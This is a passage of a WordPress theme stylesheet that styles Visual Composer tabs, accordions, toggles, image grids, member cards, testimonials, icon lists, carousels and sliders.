  content: "\f03e";
  font-family: "fontAwesome";
  font-size: 42px;
  color: #ffffff;
  font-weight: normal;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
}
#site .wpb_image_grid ul li a:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.7);
}
#site .wpb_image_grid ul li a:after,
#site .wpb_image_grid ul li a:before {
  visibility: visible;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
#site .wpb_image_grid ul li a:hover:after,
#site .wpb_image_grid ul li a:hover:before {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  visibility: visible;
}
#site .vc_separator h4 {
  font-size: 1.5rem;
}
#site .vc_tta-container {
  margin-bottom: 0;
}
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container {
  margin: 0;
}
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container ul.vc_tta-tabs-list {
  margin: 0;
  padding: 0;
  border: none;
  background: transparent;
  text-align: center;
}
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab {
  margin: 0;
  padding: 0;
  border: none;
  background: transparent;
  display: inline-block;
  position: relative;
}
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:before {
  content: "";
  position: absolute;
  left: 0;
  width: 0;
  height: 3px;
  background: #333333;
  bottom: 0;
}
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a {
  border: none;
  margin: 0 20px;
  padding: 0;
  font-size: 14px;
  font-weight: bold;
  color: #000000;
  text-align: center;
  background: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a .vc_tta-title-text {
  margin: 10px 0;
  display: block;
}
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a i {
  display: block;
  font-size: 3rem;
  line-height: 100%;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a i.fa {
  font-size: 42px;
}
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active:before {
  width: 100%;
}
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a i {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container {
  padding: 60px 0 0 0;
}
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container .vc_tta-panels {
  background: transparent;
  border: none;
  margin: 0;
  padding: 0;
}
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
  background: transparent;
  border: none;
  margin: 0;
  padding: 0;
}
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
  background: transparent;
  border: none;
  margin: 0;
  padding: 0;
  height: auto !important;
  min-height: auto !important;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container {
  margin: 0;
  background: transparent;
}
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container ul.vc_tta-tabs-list {
  margin: 0;
  padding: 0;
  border: none;
  background: transparent;
}
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab {
  margin: 0;
  padding: 0;
  border: none;
  background: transparent;
}
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:last-child a {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a {
  padding: 20px 0;
  border: none;
  margin: 0;
  font-size: 14px;
  font-weight: bold;
  color: #000000;
  position: relative;
  background: transparent;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a {
  color: #eee;
}
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container {
  background: transparent;
  border: none;
  margin: 0;
  padding: 0 0 0 60px;
}
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels {
  background: transparent;
  border: none;
  margin: 0;
  padding: 0;
}
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
  background: transparent;
  border: none;
  margin: 0;
  padding: 0;
}
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
  background: transparent;
  border: none;
  margin: 0;
  padding: 0;
  height: auto !important;
  min-height: auto !important;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
#site .vc_tta-accordion {
  background: #ffffff;
  padding: 30px 50px;
  -webkit-box-shadow: -5px 3px 25px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: -5px 3px 25px 0 rgba(0, 0, 0, 0.1);
  -ms-box-shadow: -5px 3px 25px 0 rgba(0, 0, 0, 0.1);
  -o-box-shadow: -5px 3px 25px 0 rgba(0, 0, 0, 0.1);
  box-shadow: -5px 3px 25px 0 rgba(0, 0, 0, 0.1);
}
#site .vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
  padding: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#site .vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:last-child {
  border-bottom: none;
}
#site .vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
  background: transparent;
  border: none;
  margin: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
#site .vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading h4 {
  font-size: 1.25rem;
}
#site .vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading h4 a {
  background: transparent;
  color: inherit;
  padding: 20px 0;
}
#site .vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading h4 a i {
  display: none;
}
#site .vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
  background: transparent;
  border: none;
  margin: 0;
  padding: 0 0 30px 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
#site .vc_toggle {
  margin: 0;
  padding: 25px 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
#site .vc_toggle .vc_toggle_title {
  padding: 0;
}
#site .vc_toggle .vc_toggle_title h4 {
  font-size: 1.5rem;
  margin: 0;
  position: relative;
  padding: 0 0 0 35px;
  display: block;
}
#site .vc_toggle .vc_toggle_title h4:after {
  border-top: 8px solid;
  border-bottom: 8px solid transparent;
  border-left: 8px solid transparent ;
  border-right: 8px solid transparent ;
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -4px;
}
#site .vc_toggle .vc_toggle_title i {
  display: none;
}
#site .vc_toggle .vc_toggle_content {
  margin: 0;
  padding: 25px 0 15px 35px;
}
#site .vc_toggle.vc_toggle_active .vc_toggle_title h4:after {
  border-bottom: 8px solid;
  border-top: 8px solid transparent;
  margin-top: -12px;
}
#site .wpb_button,
#site .wpb_content_element,
#site ul.wpb_thumbnails-fluid > li {
  margin-bottom: 0;
}
#site .vc_col-has-fill > .vc_column-inner,
#site .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
#site .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
#site .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
#site .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
#site .vc_row-has-fill > .vc_column_container > .vc_column-inner,
#site .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
#site .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
#site .vc_section.vc_section-has-fill,
#site .vc_section.vc_section-has-fill + .vc_row-full-width + .vc_section,
#site .vc_section.vc_section-has-fill + .vc_section {
  padding-top: 0;
}
#site .member {
  position: relative;
  -webkit-perspective: 1000px;
  perspective: 1000px;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
#site .member:hover .member-image {
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
#site .member:hover .member-info {
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
#site .member .member-image {
  backface-visibility: hidden;
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-perspective: inherit;
  perspective: inherit;
  -webkit-transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
  -moz-transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
  -ms-transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
  -o-transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
  transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
}
#site .member .member-info {
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #ffffff;
  backface-visibility: hidden;
  -webkit-perspective: inherit;
  perspective: inherit;
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
  -moz-transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
  -ms-transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
  -o-transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
  transition: transform 0.75s cubic-bezier(0.45, 0.2, 0.2, 1) 0s;
}
#site .member .member-info:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
#site .member .member-info .member-info-inner {
  display: inline-block;
  height: auto;
  vertical-align: middle;
  width: 90%;
  padding: 0 20px;
  -webit-transform: translateZ(100px) scale(0.88);
  transform: translateZ(100px) scale(0.88);
  -webkit-transition: all 0.75s ease-in-out 0s;
  -moz-transition: all 0.75s ease-in-out 0s;
  -ms-transition: all 0.75s ease-in-out 0s;
  -o-transition: all 0.75s ease-in-out 0s;
  transition: all 0.75s ease-in-out 0s;
}
#site .member .member-info .member-name {
  margin: 0;
  font-size: 1.5rem;
}
#site .member .member-info .member-subtitle {
  margin: 0 0 10px 0;
  font-size: 14px;
}
#site .member .member-info .member-desc p {
  margin-bottom: 10px;
}
#site .member .member-info .social-links a {
  margin: 0 5px;
}
#site .testimonial {
  display: flex;
  justify-content: space-between;
}
#site .testimonial .testimonial-author {
  flex-basis: 110px;
  flex-shrink: 0;
  font-size: 14px;
  line-height: 1.2rem;
}
#site .testimonial .testimonial-author .testimonial-image {
  margin: 5px 0 10px 0;
}
#site .testimonial .testimonial-author img {
  width: 70px;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
}
#site .testimonial .testimonial-author .author-name {
  display: block;
}
#site .testimonial .testimonial-content {
  position: relative;
  padding: 0 0 0 20px;
}
#site .testimonial .testimonial-content:before {
  content: "“";
  position: absolute;
  left: -10px;
  top: 40px;
  font-size: 12rem;
  font-family: "arial";
  -webkit-opacity: 0.3;
  -khtml-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
  filter: alpha(opacity=30);
}
#site .testimonial .testimonial-content blockquote {
  margin: 0;
  padding: 0;
  border: none;
}
#site .iconlist {
  margin: 0;
  padding: 0;
  list-style: none;
}
#site .iconlist li:after {
  content: "";
  display: table;
  clear: both;
}
#site .iconlist.iconlist-icon-mini li {
  position: relative;
  padding-left: 25px;
  margin-bottom: 10px;
}
#site .iconlist.iconlist-icon-mini li:last-child {
  margin-bottom: 0;
}
#site .iconlist.iconlist-icon-mini li .iconlist-item-icon {
  position: absolute;
  left: 0;
}
#site .iconlist.iconlist-icon-mini li h1,
#site .iconlist.iconlist-icon-mini li h2,
#site .iconlist.iconlist-icon-mini li h3,
#site .iconlist.iconlist-icon-mini li h4,
#site .iconlist.iconlist-icon-mini li h5,
#site .iconlist.iconlist-icon-mini li h6 {
  margin: 0;
}
#site .iconlist.iconlist-icon-small li {
  position: relative;
  padding: 20px 0;
  margin: 0 0 0 50px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
#site .iconlist.iconlist-icon-small li:last-child {
  border-bottom: none;
}
#site .iconlist.iconlist-icon-small li .iconlist-item-icon {
  position: absolute;
  left: -55px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
#site .iconlist.iconlist-icon-small li .iconlist-item-icon i {
  font-size: 2em;
}
#site .iconlist.iconlist-icon-small li .iconlist-item-icon i.fa {
  font-size: 28px;
}
#site .iconlist.iconlist-icon-small li .iconlist-item-icon img {
  width: 32px;
}
#site .iconlist.iconlist-icon-small li h1,
#site .iconlist.iconlist-icon-small li h2,
#site .iconlist.iconlist-icon-small li h3,
#site .iconlist.iconlist-icon-small li h4,
#site .iconlist.iconlist-icon-small li h5,
#site .iconlist.iconlist-icon-small li h6 {
  margin: 0;
}
#site .iconlist.iconlist-icon-medium {
  background: #ffffff;
  padding: 10px 30px;
  -webkit-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -moz-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -ms-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -o-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
}
#site .iconlist.iconlist-icon-medium li {
  position: relative;
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  padding: 10px 50px 10px 0;
}
#site .iconlist.iconlist-icon-medium li:last-child {
  border-bottom: none;
}
#site .iconlist.iconlist-icon-medium li h1,
#site .iconlist.iconlist-icon-medium li h2,
#site .iconlist.iconlist-icon-medium li h3,
#site .iconlist.iconlist-icon-medium li h4,
#site .iconlist.iconlist-icon-medium li h5,
#site .iconlist.iconlist-icon-medium li h6 {
  margin: 10px 0;
}
#site .iconlist.iconlist-icon-medium li p {
  padding-bottom: 10px;
}
#site .iconlist.iconlist-icon-medium li i {
  font-size: 2rem;
  position: absolute;
  right: 0;
  top: 50%;
  width: 40px;
  text-align: center;
  color: rgba(0, 0, 0, 0.2);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
#site .iconlist.iconlist-icon-medium li i.fa {
  font-size: 28px;
}
#site .iconlist.iconlist-icon-large {
  display: table;
  table-layout: fixed;
  width: calc(100% + 60px);
  margin: 0 -30px;
}
#site .iconlist.iconlist-icon-large li {
  display: table-cell;
  padding: 0 30px;
}
#site .iconlist.iconlist-icon-large li i {
  font-size: 3rem;
}
#site .iconlist.iconlist-icon-large li i.fa {
  font-size: 56px;
}
#site .iconlist.iconlist-icon-large li .iconlist-item-icon {
  display: table-cell;
  padding: 0 20px 0 0;
  width: 75px;
}
#site .iconlist.iconlist-icon-large li .iconlist-item-content {
  display: table-cell;
  vertical-align: middle;
}
#site .iconlist.iconlist-icon-xlarge {
  display: table;
  table-layout: fixed;
  width: calc(100% + 120px);
  margin: 0 -60px;
}
#site .iconlist.iconlist-icon-xlarge > li {
  display: table-cell;
  padding: 50px 60px;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  position: relative;
}
#site .iconlist.iconlist-icon-xlarge > li:after {
  content: "";
  height: 1px;
  position: absolute;
  left: 0;
  width: 100%;
  bottom: 0;
  background: rgba(0, 0, 0, 0.1);
}
#site .iconlist.iconlist-icon-xlarge > li:before {
  content: "";
  height: 1px;
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  background: rgba(0, 0, 0, 0.1);
}
#site .iconlist.iconlist-icon-xlarge > li:first-child:after,
#site .iconlist.iconlist-icon-xlarge > li:first-child:before {
  left: 60px;
  width: calc(100% - 60px);
}
#site .iconlist.iconlist-icon-xlarge > li:last-child {
  border-right: none;
}
#site .iconlist.iconlist-icon-xlarge > li:last-child:after,
#site .iconlist.iconlist-icon-xlarge > li:last-child:before {
  width: calc(100% - 60px);
}
#site .iconlist.iconlist-icon-xlarge > li i {
  font-size: 3rem;
}
#site .iconlist.iconlist-icon-xlarge > li i.fa {
  font-size: 56px;
}
#site .iconlist.iconlist-icon-xlarge > li .iconlist-item-icon {
  margin-bottom: 30px;
}
#site .iconlist.iconlist-icon-xlarge:last-child li:before {
  display: none;
}
#site .iconlist.iconlist-icon-xlarge:first-child li:before {
  display: block;
}
#site .iconlist.iconlist-icon-xlarge .iconlist-item-content ul {
  text-align: left;
  margin: 0;
  padding: 0;
}
#site .iconlist.iconlist-icon-xlarge .iconlist-item-content ul li {
  list-style: none;
  position: relative;
  margin: 0 0 5px 0;
}
#site .iconlist.iconlist-icon-xlarge .iconlist-item-content ul li:after {
  content: "";
  position: absolute;
  left: -18px;
  top: 10px;
  width: 5px;
  height: 5px;
  background: rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
#site .iconlist.iconlist-icon-xlarge .iconlist-item-content ul li:last-child {
  margin-bottom: 0;
}
#site .iconbox .box-icon {
  margin-bottom: 30px;
}
#site .iconbox .box-icon i {
  font-size: 2rem;
  float: left;
  margin: 0 20px 0 0;
}
#site .iconbox .box-icon i.fa {
  font-size: 28px;
}
#site .iconbox .box-header {
  margin-bottom: 20px;
}
#site .iconbox .box-header .box-title {
  margin: 0;
}
#site .iconbox .box-content {
  clear: both;
}
#site .iconbox .box-content p {
  margin: 0;
}
#site .iconbox .box-content .box-readmore {
  margin-top: 30px;
}
#site .iconbox .box-content .box-readmore a {
  vertical-align: middle;
}
#site .iconbox.aligncenter .box-icon {
  margin-bottom: 30px;
}
#site .iconbox.aligncenter .box-icon i {
  font-size: 3rem;
  float: none;
  margin: 0;
}
#site .iconbox.aligncenter .box-icon i.fa {
  font-size: 56px;
}
#site .imagebox {
  background: #ffffff;
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  -webkit-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -moz-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -ms-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -o-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
}
#site .imagebox .box-image a {
  display: block;
  position: relative;
  background: #000000;
}
#site .imagebox .box-image a:after,
#site .imagebox .box-image a:before {
  content: "";
  width: 30px;
  height: 2px;
  position: absolute;
  left: 50%;
  top: 50%;
  background: #ffffff;
  -webkit-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
#site .imagebox .box-image a:before {
  width: 2px;
  height: 30px;
}
#site .imagebox .box-image a:hover img {
  -webkit-opacity: 0.3;
  -khtml-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
  filter: alpha(opacity=30);
}
#site .imagebox .box-image a:hover:after,
#site .imagebox .box-image a:hover:before {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
#site .imagebox .box-content {
  padding: 30px 6%;
}
#site .imagebox .box-content .box-title {
  margin: 0 0 20px 0;
  font-size: 1.75rem;
}
#site .imagebox .box-content .box-button {
  padding: 50px 0 0 0;
}
#site .imagebox .box-content .box-button a {
  vertical-align: middle;
}
#site .cta {
  text-align: center;
}
#site .cta h1,
#site .cta h2,
#site .cta h3,
#site .cta h4,
#site .cta h5,
#site .cta h6 {
  vertical-align: middle;
  margin: 20px 0;
  display: inline-block;
}
#site .cta i {
  vertical-align: middle;
  margin: 20px;
}
#site .cta .button {
  vertical-align: middle;
}
#site .elements-carousel {
  margin: 0 -15px;
}
#site .elements-carousel.gap-large {
  margin: 0 -70px;
}
#site .elements-carousel.gap-large .owl-carousel .owl-wrapper-outer .owl-item {
  padding: 0 70px;
}
#site .elements-carousel .owl-carousel .owl-wrapper-outer {
  overflow: visible;
}
#site .elements-carousel .owl-carousel .owl-wrapper-outer .owl-item {
  padding: 0 15px;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
#site .elements-carousel .owl-carousel .owl-wrapper-outer .owl-item.active {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
#site .owl-controls {
  clear: both;
  padding: 70px 0 0 0;
}
#site .owl-pagination {
  height: 5px;
  overflow: hidden;
  text-align: center;
}
#site .owl-pagination .owl-page {
  display: inline-block;
  margin: 0 5px;
  width: 50px;
  height: 5px;
  background: rgba(0, 0, 0, 0.1);
  text-align: center;
  text-indent: -9999px;
  vertical-align: top;
}
#site .owl-pagination .owl-page:first-child {
  margin-left: 0;
}
#site .owl-pagination .owl-page:last-child {
  margin-right: 0;
}
#site .owl-pagination .owl-page.active {
  background: #f76923;
}
#site .owl-buttons {
  text-align: center;
}
#site .owl-buttons .owl-prev,
#site .owl-buttons .owl-next {
  width: 55px;
  height: 55px;
  position: relative;
  display: inline-block;
  text-indent: -9999px;
  margin: 0 12px;
}
#site .owl-buttons .owl-prev:before,
#site .owl-buttons .owl-next:before {
  font-family: 'FontAwesome';
  font-size: 14px;
  font-weight: normal;
  line-height: 55px;
  height: 55px;
  width: 55px;
  text-align: center;
  color: #ffffff;
  content: "\f178";
  position: absolute;
  text-indent: 0;
  left: 0;
  top: 0;
}
#site .owl-buttons .owl-prev:after,
#site .owl-buttons .owl-next:after {
  content: "";
  height: 55px;
  width: 20px;
  position: absolute;
  left: -10px;
  top: 0;
  -webkit-transform: skewX(-15deg);
  -ms-transform: skewX(-15deg);
  -o-transform: skewX(-15deg);
  transform: skewX(-15deg);
}
#site .owl-buttons .owl-prev.disabled,
#site .owl-buttons .owl-next.disabled {
  -webkit-opacity: 0.2;
  -khtml-opacity: 0.2;
  -moz-opacity: 0.2;
  opacity: 0.2;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=20);
  filter: alpha(opacity=20);
  cursor: inherit;
}
#site .owl-buttons .owl-prev:before {
  content: "\f177";
}
#site .owl-buttons .owl-prev:after {
  left: auto;
  right: -10px;
}
#site .flexslider {
  padding: 0;
  background: transparent;
  border: none;
  margin: 0;
  position: relative;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
#site .flexslider .flex-control-nav {
  position: absolute;
  margin: 0;
  left: 50%;
  bottom: 30px;
  top: auto;
  height: 18px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
#site .flexslider .flex-control-nav li {
  margin: 0;
  padding: 0;
}
#site .flexslider .flex-control-nav li a {
  width: 24px;
  height: 24px;
  background: #ffffff;
  position: relative;
  margin: 0 5px;
  -webkit-box-shadow: -1px 3px 5px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: -1px 3px 5px 0 rgba(0, 0, 0, 0.2);
  -ms-box-shadow: -1px 3px 5px 0 rgba(0, 0, 0, 0.2);
  -o-box-shadow: -1px 3px 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: -1px 3px 5px 0 rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
#site .flexslider .flex-control-nav li a:after {
  content: "";
  position: absolute;
  left: 8px;
  top: 8px;
  width: 8px;
  height: 8px;
  background: #f76923;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
#site .flexslider .flex-control-nav li a:hover {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
#site .flexslider .flex-control-nav li a.flex-active {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
#site .flexslider .flex-control-nav li a.flex-active:after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
#site .flexslider .flex-direction-nav li a {
  position: absolute;
  left: 0;
  width: 70px;
  height: 70px;
  top: 50%;
  margin-top: -25px;
  background: #ffffff;
  text-align: left;
  text-indent: -9999px;
  overflow: hidden;
}
#site .flexslider .flex-direction-nav li a:before {
  display: none;
}
#site .flexslider .flex-direction-nav li a:after {
  content: "\f104";
  font-family: "fontAwesome";
  font-size: 42px;
  height: 70px;
  width: 70px;
  line-height: 70px;
  text-align: center;
  position: absolute;
  left: 0;
  top: 0;
  text-indent: 0;
}
#site .flexslider .flex-direction-nav li a.flex-next {
  left: auto;
  right: 0;
}
#site .flexslider .flex-direction-nav li a.flex-next:after {
  content: "\f105";
}
#site .counter {
  position: relative;
  text-align: center;
}
#site .counter:after {
  width: 1px;
  height: 80px;
  content: "";
